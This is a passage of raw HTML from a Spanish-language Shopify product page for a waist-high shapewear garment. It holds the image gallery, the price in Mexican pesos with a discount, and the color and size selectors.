  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27497028419722">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20116668022922__main-9683894861962"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20116668022922__main-9683894861962"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20116668022922__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=246 246w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=493 493w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=600 600w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=713 713w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=823 823w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=990 990w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1100 1100w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1206 1206w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1346 1346w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1426 1426w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1646 1646w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9683894861962">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20116668022922__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20116668022922__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20116668022922__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--20116668022922__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--20116668022922__main-31332329554058"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--20116668022922__main"
              aria-describedby="Thumbnail-template--20116668022922__main-0
"
            >
              <img src="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=416" alt="#ecc3a3" srcset="//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=54 54w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=74 74w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=104 104w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=162 162w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=208 208w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=324 324w, //lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--20116668022922__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-31332360028298"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-2
"
              >
                <img src="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=416" alt="#000000" srcset="//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20116668022922__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-31332329586826"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-3
"
              >
                <img src="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=416" alt="radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)" srcset="//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20116668022922__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-31319488462986"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-4
"
              >
                <img src="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=416" alt="Calypso Invisible Tiro a la Cintura- Moderado" srcset="//lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/files/89.jpg?v=1767497333&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20116668022922__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-31319488495754"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-5
"
              >
                <img src="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=416" alt="Calypso Invisible Tiro a la Cintura- Moderado" srcset="//lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/files/90.jpg?v=1767497333&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20116668022922__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-27497028419722"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-6
"
              >
                <img src="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=416" alt="Calypso Invisible Tiro a la Cintura- Moderado" srcset="//lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/files/82.png?v=1767497333&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20116668022922__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20116668022922__main-9683894861962"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20116668022922__main"
                aria-describedby="Thumbnail-template--20116668022922__main-7
"
              >
                <img src="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=416" alt="Calypso Invisible Tiro a la Cintura- Moderado" srcset="//lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=54 54w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=74 74w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=104 104w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=162 162w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=208 208w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=324 324w, //lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20116668022922__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20116668022922__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--20116668022922__main"
        data-section="template--20116668022922__main"
        data-url="/products/calypso"
        class="product__info-container"
      ><div id="shopify-block-ANzlmWFhJNWFkdEhRT__vitals_reviews_stars_DcUPii" class="shopify-block shopify-app-block"><div id="vital_reviews_under_title" data-source="os2"></div>


</div>
<div class="product__title" style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Calypso Invisible Tiro a la Cintura- Moderado
                </h1>
                <a href="/products/calypso" class="product__title">
                  <h2 class="h1">
                    Calypso Invisible Tiro a la Cintura- Moderado
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20116668022922__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=money>$569.99 MXN</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=money>$569.99 MXN</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            <span class=money>$699.00 MXN</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20116668022922__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47528968781962">
                  
<input type="hidden" name="product-id" value="4713858203786" /><input type="hidden" name="section-id" value="template--20116668022922__main" /></form></div>
              <p class="urgency-text color-accent-2" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;">
                <strong>20% adicional en la compra de 3, 30% adicional en la compra de 5 + meses sin intereses</strong>
              </p>
            <modal-opener
                class="product-popup-modal__opener no-js-hidden quick-add-hidden"
                data-modal="#PopupModal-popup_Ri7Nwa"
                style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
                
              >
                <button
                  id="ProductPopup-popup_Ri7Nwa"
                  class="product-popup-modal__button link"
                  type="button"
                  aria-haspopup="dialog"
                >
                  📐 Guía de Tallas
                </button>
              </modal-opener>
              <a href="/pages/tabla-de-medidas-por-talla" class="product-popup-modal__button link no-js">📐 Guía de Tallas</a>

  <variant-selects
    id="variant-selects-template--20116668022922__main"
    class="no-js-hidden"
    data-section="template--20116668022922__main"
    data-url="/products/calypso"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <label class="form__label" for="Option-template--20116668022922__main-0">
          
            <span id="custom-label-template--20116668022922__main-1">
              
              
              Color
            </span>
          
        </label>
        
            <div class="color-swatches-container color-swatches-container--size-">
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--20116668022922__main-1-0"
          name="Color"
          value="Beige"
          form="product-form-template--20116668022922__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                <div class="color-swatch__custom-color" style="--bg-color: #ecc3a3">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--20116668022922__main-1-0">
        </label>
        <span class="color-swatch__label">Beige</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--20116668022922__main-1-1"
          name="Color"
          value="Negro"
          form="product-form-template--20116668022922__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                <div class="color-swatch__custom-color" style="--bg-color: #000000">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--20116668022922__main-1-1">
        </label>
        <span class="color-swatch__label">Negro</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--20116668022922__main-1-2"
          name="Color"
          value="Tropical Shades"
          form="product-form-template--20116668022922__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                <div class="color-swatch__custom-color" style="--bg-color: radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)">&nbsp</div>
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--20116668022922__main-1-2">
        </label>
        <span class="color-swatch__label">Tropical Shades</span>
      </div>

            </div>
          
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--20116668022922__main-1">
          
            <span id="custom-label-template--20116668022922__main-2">
              
              
              Talla
            </span>
          
        </label>
        
            
<input
        type="radio"
        id="template--20116668022922__main-2-0"
        name="Talla"
        value="CH"
        form="product-form-template--20116668022922__main"
        
        
          class="disabled"
        
      >
      <label for="template--20116668022922__main-2-0" class='color-foreground-text'>
        CH<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-1"
        name="Talla"
        value="M"
        form="product-form-template--20116668022922__main"
        
          checked
        
        
      >
      <label for="template--20116668022922__main-2-1" class='color-foreground-text'>
        M<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-2"
        name="Talla"
        value="G"
        form="product-form-template--20116668022922__main"
        
        
      >
      <label for="template--20116668022922__main-2-2" class='color-foreground-text'>
        G<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-3"
        name="Talla"
        value="XG"
        form="product-form-template--20116668022922__main"
        
        
      >
      <label for="template--20116668022922__main-2-3" class='color-foreground-text'>
        XG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-4"
        name="Talla"
        value="XXG"
        form="product-form-template--20116668022922__main"
        
        
      >
      <label for="template--20116668022922__main-2-4" class='color-foreground-text'>
        XXG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-5"
        name="Talla"
        value="XXXG"
        form="product-form-template--20116668022922__main"
        
        
      >
      <label for="template--20116668022922__main-2-5" class='color-foreground-text'>
        XXXG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20116668022922__main-2-6"
        name="Talla"
        value="4XG"
        form="product-form-template--20116668022922__main"
        
        
      >
      <label for="template--20116668022922__main-2-6" class='color-foreground-text'>
        4XG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
